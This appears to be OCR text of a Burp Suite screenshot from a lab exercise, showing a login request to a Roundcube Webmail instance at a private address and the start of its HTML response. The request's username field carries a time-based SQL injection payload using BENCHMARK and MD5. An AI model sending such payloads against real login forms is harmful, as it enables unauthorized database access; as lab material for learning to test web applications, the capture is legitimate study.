 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /mail/?_task=login HTTP/2
2 Host: 10.10.155.5
3 Cookie: roundcube_sessid=0ckod72308jgjj8l8en9drm9ei
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://10.10.155.5/mail/?_task=anything
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 160
11 Origin: https://10.10.155.5
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 _pass=FrAmE30.&_url=_task=mail&_timezone=_default_&_token=
cd5bf19253710dfd569f09bfab862ab3&_action=anything&_user=
1'+or+BENCHMARK(2500000%2CMD5(1))+or+'1'='1"
20
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Sat, 30 Mar 2024 10:48:15 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Expires: Sat, 30 Mar 2024 10:48:15 GMT
7 Last-Modified: Sat, 30 Mar 2024 10:48:15 GMT
8 Cache-Control: private, no-cache, no-store,
must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 X-Frame-Options: sameorigin
11 Content-Language: en
12 Strict-Transport-Security: max-age=31536000
13
14 <!DOCTYPE html>
15 <html lang="en">
16
17 <head>
18 <meta http-equiv="content-type" content="text/html;
charset=UTF-8">
19 <title>Roundcube Webmail :: Welcome to Roundcube Webmail</
title>
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0, shrink-to-fit=no, maximum-scale=1.0">
21 <meta name="theme-color" content="#f4f4f4">